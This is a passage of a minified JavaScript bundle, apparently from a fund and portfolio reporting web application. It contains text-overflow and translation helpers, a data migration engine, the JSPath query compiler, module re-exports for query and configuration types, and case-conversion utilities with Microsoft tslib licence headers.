l,f=n-r.current;"#text"===p.tag&&(l=p.text.length,r.total+=l,0<f?(l<=f?r.current+=l:f<l&&(p.text=""+p.text.substr(0,f)+(o||""),r.current=n),s=a):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length),p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(s=a),i=i||p.hasText)}if(-1<s)for(var y=s+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return i},i.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},i);function i(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),r=(o.prototype.translate=function(t,e){t=this.getTranslation(t);return e?n.replacePlaceholders(e,t):t},o.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},o);function o(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(213);e.MigrationEngine=n.MigrationEngine;n=r(215);e.models=n;r=r(216);e.transforms=r},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(4),v=r(102),r=(n.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=h(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),s=o<i?"up":"down";"down"==s&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var n=n.filter(function(t,e){return"up"==s?o<e&&e<=i:"down"==s?o<=e&&e<i:void 0}),a=d.deepMergeObjects({},t),u=0,c=n;u<c.length;u++)for(var p=c[u].transforms,p=h(p),l=0,f=p="down"==s?p.reverse():p;l<f.length;l++)var y=f[l],a=new v.MigrationTransform(y).execute(a,s);return a},n);function n(t){this.migrations=t}e.MigrationEngine=r},function(t,e,r){"use strict";var i,s,n,a,u,o,d,c,v,p,l,f,y,h,g,_,O,b;function m(){for(var t,e=P();Q("|");)V(),(t=t||[e]).push(P());return t?{type:d.CONCAT_EXPR,args:t}:e}function P(){return(Q("(")?w:x)()}function w(){I("(");var t=m();I(")");for(var e,r=[];e=j();)r.push(e);return r.length?t.type===d.PATH?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d.PATH,parts:r}):t}function j(){return Q("[")?function(){I("[");var t=function(){if(Q(":"))return V(),{type:d.POS_EXPR,toIdx:M()};var t=M();if(Q(":"))return V(),Q("]")?{type:d.POS_EXPR,fromIdx:t}:{type:d.POS_EXPR,fromIdx:t,toIdx:M()};return{type:d.POS_EXPR,idx:t}}();return I("]"),{type:d.POS_PRED,arg:t}}():Q("{")?function(){I("{");var t=S();return I("}"),{type:d.OBJ_PRED,arg:t}}():Q("(")?w():void 0}function x(){E()||H(V());var t,e=!1;Q("^")?(V(),e=!0):D()&&(t=V().val.substr(1));for(var r,n=[];r=(R()?function(){var t,e=V().val,r=F();!Q("*")&&r.type!==u.ID&&r.type!==u.STR||(t=V().val);return{type:d.SELECTOR,selector:e,prop:t}}:j)();)n.push(r);return{type:d.PATH,fromRoot:e,subst:t,parts:n}}function S(){for(var t,e=T();Q("||");)V(),(t=t||[e]).push(T());return t?{type:d.LOGICAL_EXPR,op:"||",args:t}:e}function T(){for(var t,e=k();Q("&&");)V(),(t=t||[e]).push(k());return t?{type:d.LOGICAL_EXPR,op:"&&",args:t}:e}function k(){for(var t=function t(){var e=C();for(;Q("<")||Q(">")||Q("<=")||Q(">=");)e={type:d.COMPARISON_EXPR,op:V().val,args:[e,t()]};return e}();Q("==")||Q("!=")||Q("===")||Q("!==")||Q("^==")||Q("==^")||Q("^=")||Q("=^")||Q("$==")||Q("==$")||Q("$=")||Q("=$")||Q("*==")||Q("==*")||Q("*=")||Q("=*");)t={type:d.COMPARISON_EXPR,op:V().val,args:[t,k()]};return t}function C(){for(var t=A();Q("+")||Q("-");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function A(){for(var t=M();Q("*")||Q("/")||Q("%");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function M(){return Q("!")||Q("-")?{type:d.UNARY_EXPR,op:V().val,arg:M()}:function(){var t=F().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:d.LITERAL,val:V().val};if(E())return x();if(Q("("))return function(){I("(");var t=S();return I(")"),t}();return H(V())}()}function Q(t){var e=F();return e.type===u.PUNCT&&e.val===t}function E(){return R()||D()||Q("^")}function R(){var t=F();if(t.type!==u.PUNCT)return!1;t=t.val;return"."===t||".."===t}function D(){var t=F();return t.type===u.ID&&"$"===t.val[0]}function I(t){var e=V();e.type===u.PUNCT&&e.val===t||H(e)}function F(){if(null!==n)return n;var t=s;return n=N(),s=t,n}function N(){for(;-1<" \r\n\t".indexOf(i[s]);)++s;if(a<=s)return{type:u.EOP,range:[s,s]};var t=function(){var t=s,e=i[s],r=i[s+1];if("."===e)return L(r)?void 0:"."===i[++s]?{type:u.PUNCT,val:"..",range:[t,++s]}:{type:u.PUNCT,val:".",range:[t,s]};if("="===r){var n=i[s+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++s]}}();if((t=t||function(){var t=i[s];if(B(t)){for(var e=s,r=t;++s<a&&function(t){return B(t)||"0"<=t&&t<="9"}(t=i[s]);)r+=t;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,s]};case"null":return{type:u.NULL,val:null,range:[e,s]};default:return{type:u.ID,val:r,range:[e,s]}}}}())||(t=function(){if('"'===i[s]||"'"===i[s]){for(var t,e=i[s],r=++s,n="",o=!1;s<a;){if("\\"===(t=i[s++]))t=i[s++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,s]}}}())||(t=function(){var t=s,e=i[s],r="."===e;if(r||L(e)){for(var n=e;++s<a;){if("."===(e=i[s])){if(r)return;r=!0}else if(!L(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,s]}}}()))return t;t={range:[s,s]},a<=s?t.type=u.EOP:t.val=i[s],H(t)}function V(){var t;return n?(s=n.range[1],t=n,n=null,t):N()}function L(t){return 0<="0123456789".indexOf(t)}function B(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function H(t){t.type===u.EOP&&U(t,o.UNEXP_EOP),U(t,o.UNEXP_TOKEN,t.val)}function U(t,e){var r=Array.prototype.slice.call(arguments,2),e=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),e=new Error(e);throw e.column=t.range[0],e}function K(){if(f.length)return f.shift();var t="v"+ ++l;return p.push(t),t}function q(){for(var t=arguments,e=t.length;e--;)f.push(t[e])}function W(t,e,r){var n,o,i,s,a,u,c,p,l=t.parts,f=0,y=l.length;for(v.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");f<y;){var h=l[f++];switch(h.type){case d.SELECTOR:(".."===h.selector?function(t,e,r){var n=t.prop,o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),t=K();v.push(o,"=",r,".slice(),",t,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?v.push("if(typeof ",i,'=== "object" &&',i,") {"):v.push("if(typeof ",i,"!= null) {"),v.push(s,"= [];","if(isArr(",i,")) {",a,"= 0,",p,"=",i,".length;","while(",a,"<",p,") {",c,"=",i,"[",a,"++];"),n&&v.push("if(typeof ",c,'=== "object") {'),J(s,c),n&&v.push("}"),v.push("}","}","else {"),n?"*"!==n&&(v.push(c,"=",i,'["'+n+'"];'),J(t,c)):(J(t,i),v.push("if(typeof ",i,'=== "object") {'));v.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),J(s,c),"*"===n&&J(t,c),v.push("}","}"),n||v.push("}"),v.push("}",s,".length &&",o,".unshift.apply(",o,",",s,");","}","}",e,"=",t,";"),q(o,i,s,a,u,c,p,t)}:function(t,e,r){{var n,o,i,s,a,u,c,p;t.prop&&(n=X(t.prop),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),v.push(o,"= [];",i,"= 0;",s,"=",r,".length;",p,"= [];","while(",i,"<",s,") {",a,"=",r,"[",i,"++];","if(",a,"!= null) {"),"*"===t.prop?(v.push("if(typeof ",a,'=== "object") {',"if(isArr(",a,")) {",o,"=",o,".concat(",a,");","}","else {","for(",u," in ",a,") {","if(",a,".hasOwnProperty(",u,")) {",c,"=",a,"[",u,"];"),J(o,c),v.push("}","}","}","}")):(v.push(c,"=",a,"[",n,"];"),J(o,c,p,s)),v.push("}","}",e,"=",s,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),q(o,i,s,a,u,c,p))}})(h,e,e);break;case d.OBJ_PRED:n=h,i=o=e,p=c=u=a=s=void 0,s=K(),a=K(),u=K(),c=K(),p=K(),v.push(s,"= [];",a,"= 0;",u,"=",i,".length;","while(",a,"<",u,") {",p,"=",i,"[",a,"++];"),Y(n.arg,c,p),v.push(Z(n.arg,c),"&&",s,".push(",p,");","}",o,"=",s,";"),q(s,a,u,p,c);break;case d.POS_PRED:!function(t,e,r){var n,o,i=t.arg;{if(i.idx){t=K();return Y(i.idx,t,r),v.push(t,"< 0 && (",t,"=",r,".length +",t,");",e,"=",r,"[",t,"] == null? [] : [",r,"[",t,"]];"),q(t)}i.fromIdx?i.toIdx?(Y(i.fromIdx,n=K(),r),Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(",n,",",o,");"),q(n,o)):(Y(i.fromIdx,n=K(),r),v.push(e,"=",r,".slice(",n,");"),q(n)):(Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(0,",o,");"),q(o))}}(h,e,e);break;case d.CONCAT_EXPR:z(h,e,e)}}}function Y(t,e,r){switch(t.type){case d.PATH:W(t,e,r);break;case d.CONCAT_EXPR:z(t,e,r);break;case d.COMPARISON_EXPR:!function(t,e,r){var n=K(),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),l=t.args[0],f=t.args[1];v.push(e,"= false;"),Y(l,n,r),Y(f,o,r);l=l.type===d.PATH,f=f.type===d.LITERAL;v.push(i,"="),l?v.push("true;"):v.push("isArr(",n,");"),v.push(s,"="),f?v.push("false;"):v.push("isArr(",o,");"),v.push("if("),l||v.push(i,"&&"),v.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),f||v.push("if(",s,"&&",o,".length === 1) {",o,"=",o,"[0];",s,"= false;","}"),v.push(a,"= 0;","if(",i,") {",c,"=",n,".length;"),f||(v.push("if(",s,") {",p,"=",o,".length;","while(",a,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),G(t.op,[n,"[",a,"]"].join(""),[o,"[",u,"]"].join("")),v.push(e,"= true;","break;","}","++",u,";","}","++",a,";","}","}","else {"));v.push("while(",a,"<",c,") {"),G(t.op,[n,"[",a,"]"].join(""),o),v.push(e,"= true;","break;","}","++",a,";","}"),f||v.push("}"),v.push("}"),f||(v.push("else if(",s,") {",p,"=",o,".length;","while(",a,"<",p,") {"),G(t.op,n,[o,"[",a,"]"].join("")),v.push(e,"= true;","break;","}","++",a,";","}","}"));v.push("else {",e,"=",y[t.op](n,o),";","}"),q(n,o,i,s,a,u,c,p)}(t,e,r);break;case d.MATH_EXPR:n=t,o=e,i=r,s=K(),a=K(),Y((u=n.args)[0],s,i),Y(u[1],a,i),v.push(o,"=",y[n.op](tt(u[0],s),tt(u[1],a)),";"),q(s,a);break;case d.LOGICAL_EXPR:!function(t,e,r){var n,o=[],i=t.args,s=i.length,a=0;switch(v.push(e,"= false;"),t.op){case"&&":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a++],n),") {");v.push(e,"= true;");break;case"||":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a],n),") {",e,"= true;","}"),1+a++<s&&v.push("else {");--s}for(;s--;)v.push("}");q.apply(null,o)}(t,e,r);break;case d.UNARY_EXPR:!function(t,e,r){var n=K(),o=t.arg;switch(Y(o,n,r),t.op){case"!":v.push(e,"= !",Z(o,n)+";");break;case"-":v.push(e,"= -",tt(o,n)+";")}q(n)}(t,e,r);break;case d.LITERAL:v.push(e,"="),a=t.val,v.push("string"==typeof a?X(a):null===a?"null":a),v.push(";")}var n,o,i,s,a,u}function G(t,e,r){v.push("if(",y[t](e,r),") {")}function z(t,e,r){for(var n=[],o=t.args,i=o.length,s=0;s<i;)n.push(K()),Y(o[s],n[s++],r);v.push(e,"= concat.call(",n.join(","),");"),q.apply(null,n)}function X(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function J(t,e,r,n){v.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(v.push(n,"> 1?"),$(r,e),v.push(":")),v.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&v.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),$(t,e),v.push(";","}","}")}function $(t,e){v.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function Z(t,e){switch(t.type){case d.LOGICAL_EXPR:return e;case d.LITERAL:return"!!"+e;case d.PATH:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function tt(t,e){switch(t.type){case d.LITERAL:return e;case d.PATH:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function et(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function rt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function nt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function ot(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function it(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function st(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function at(t){return Function("data,subst",h(c(t)))}function ut(t,e,r){return g[t]||(g[t]=at(t),_.push(t)>O.cacheSize&&delete g[_.shift()]),g[t](e,r||{})}d={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},u={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},o={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},c=function(t){i=t.split(""),s=0,n=null,a=i.length;var e=m();return(t=V()).type!==u.EOP&&H(t),e},y={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":et,"==^":function(t,e){return et(e,t)},"^=":rt,"=^":function(t,e){return rt(e,t)},"$==":nt,"==$":function(t,e){return nt(e,t)},"$=":ot,"=$":function(t,e){return ot(e,t)},"*==":it,"==*":function(t,e){return it(e,t)},"=*":function(t,e){return st(e,t)},"*=":st,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},h=function(t){return v=[],p=["res"],l=0,f=[],Y(t,"res","data"),v.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",p.join(","),";"),t.type!==d.PATH||(t=t.parts[t.parts.length-1])&&t.type===d.POS_PRED&&"idx"in t.arg&&v.push("res = res[0];"),v.push("return res;"),v.join("")},g={},_=[],O={cacheSize:100},b={cacheSize:function(t,e){if(e<t&&_.length>e)for(var r=_.splice(0,_.length-e),n=r.length;n--;)delete g[r[n]]}},ut.version="0.3.4",ut.params=function(t){if(!arguments.length)return O;for(var e in t)t.hasOwnProperty(e)&&(b[e]&&b[e](O[e],t[e]),O[e]=t[e])},ut.compile=at,ut.apply=ut,"object"==typeof t.exports?t.exports=ut:"object"==typeof modules?modules.define("jspath",function(t){t(ut)}):void 0===(e=function(t,e,r){r.exports=ut}.call(e,r,e,t))||(t.exports=e)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105);e.AddTransform=n.AddTransform;n=r(106);e.DeleteTransform=n.DeleteTransform;n=r(102);e.MigrationTransform=n.MigrationTransform;n=r(18);e.MigrationTransformBase=n.MigrationTransformBase;n=r(103);e.MoveTransform=n.MoveTransform;n=r(107);e.ValueTransform=n.ValueTransform;r=r(217);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(219);e.api=n;n=r(229);e.app=n;n=r(231);e.appsInitialize=n;n=r(232);e.authentication=n;n=r(233);e.common=n;n=r(234);e.componentStyle=n;n=r(235);e.configuration=n;n=r(237);e.context=n;n=r(238);e.csv=n;n=r(239);e.data=n;n=r(75);e.disclaimers=n;n=r(240);e.events=n;n=r(245);e.helpers=n;n=r(248);e.layout=n;n=r(97);e.portal=n;n=r(26);e.query=n;n=r(249);e.studio=n;r=r(258);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(220);e.applicationManager=n;n=r(221);e.common=n;n=r(223);e.config=n;n=r(224);e.dictionary=n;n=r(225);e.document=n;n=r(227);e.endpoints=n;r=r(228);e.search=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(222))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationMode||(e.AuthenticationMode={})).header="header",e.cookie="cookie"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(226))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DocumentSearchFacetType||(e.DocumentSearchFacetType={})).filename="DOCUMENT_PROPERTY_FILENAME",e.title="DOCUMENT_PROPERTY_TITLE",e.culture="DOCUMENT_PROPERTY_CULTURE_CODE",e.range="RANGE",e.meta="META",e.fund="FUND",e.account="ACCT",e.class="CLSS"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(230);e.stores=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(236);e.InputMappingItem=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(241);e.GlobalEvent=n.GlobalEvent;r=r(242);e.globalEvents=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",e.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(243);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;r=r(244);e.PORTFOLIO_OPTIMIZED=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(246);e.ConditionalHelper=n;r=r(247);e.redirect=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(250);e.migration=n;r=r(254);e.wizard=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(251);e.models=n;r=r(252);e.transforms=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(253);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(255)),n(e(257))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(256))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ArrayInputType||(e.ArrayInputType={})).string="string",e.number="number",e.object="object"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",e.commentaryType="commentaryType",e.disclaimerType="disclaimerType",e.property="property",e.statisticCode="statisticCode",e.allocationCode="allocationCode",e.timeseriesCode="timeseriesCode",e.statisticProperty="statisticProperty",e.allocationProperty="allocationProperty",e.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;n=r(1);e.BaseQuery=n.BaseQuery;n=r(96);e.BreakdownAnalysisQuery=n.BreakdownAnalysisQuery;n=r(88);e.ClientConfigurationQuery=n.ClientConfigurationQuery;n=r(66);e.CommentaryQuery=n.CommentaryQuery;n=r(68);e.DisclaimerQuery=n.DisclaimerQuery;n=r(69);e.DocumentQuery=n.DocumentQuery;n=r(79);e.SingleDocumentQuery=n.SingleDocumentQuery;n=r(82);e.DynamicQuery=n.DynamicQuery;n=r(87);e.FundListsQuery=n.FundListsQuery;n=r(64);e.FundManagerQuery=n.FundManagerQuery;n=r(65);e.FundManagersQuery=n.FundManagersQuery;n=r(86);e.GlobalQuery=n.GlobalQuery;n=r(83);e.InputQuery=n.InputQuery;n=r(91);e.JoinQuery=n.JoinQuery;n=r(85);e.ObjectQuery=n.ObjectQuery;n=r(94);e.PortfolioEntityQuery=n.PortfolioEntityQuery;n=r(93);e.PortfolioQuery=n.PortfolioQuery;n=r(40);e.PropertyQuery=n.PropertyQuery;n=r(2);e.Query=n.Query;n=r(80);e.ResponseQuery=n.ResponseQuery;n=r(92);e.ScenarioQuery=n.ScenarioQuery;n=r(95);e.ScenarioReportQuery=n.ScenarioReportQuery;n=r(84);e.StatisticQuery=n.StatisticQuery;n=r(62);e.StatisticsQuery=n.StatisticsQuery;n=r(63);e.TimeseriesQuery=n.TimeseriesQuery;n=r(89);e.UrlQuery=n.UrlQuery;n=r(81);e.ValueQuery=n.ValueQuery;n=r(90);e.WindowQuery=n.WindowQuery;r=r(22);e.transform=r},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;var o=function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function u(t){return t.toLowerCase()}var c=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],p=/[^A-Z0-9]+/gi;function i(t,e){for(var r=(e=void 0===e?{}:e).splitRegexp,n=e.stripRegexp,o=void 0===n?p:n,n=e.transform,n=void 0===n?u:n,e=e.delimiter,e=void 0===e?" ":e,i=l(l(t,void 0===r?c:r,"$1\0$2"),o,"\0"),s=0,a=i.length;"\0"===i.charAt(s);)s++;for(;"\0"===i.charAt(a-1);)a--;return i.slice(s,a).split("\0").map(n).join(e)}function l(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function s(t,e){var r=t.charAt(0),t=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+t:""+r.toUpperCase()+t}function a(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function f(t,e){return i(t,o({delimiter:"",transform:s},e=void 0===e?{}:e))}function y(t,e){return 0===e?t.toLowerCase():s(t,e)}function h(t,e){return 0===e?t.toLowerCase():a(t)}function d(t,e){return f(t,n({transform:y},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var v=function(){return(v=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function g(t){return t.charAt(0).toUpperCase()+t.substr(1)}function _(t){return g(t.toLowerCase())}function O(t,e){return i(t,v({delimiter:" ",transform:_},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
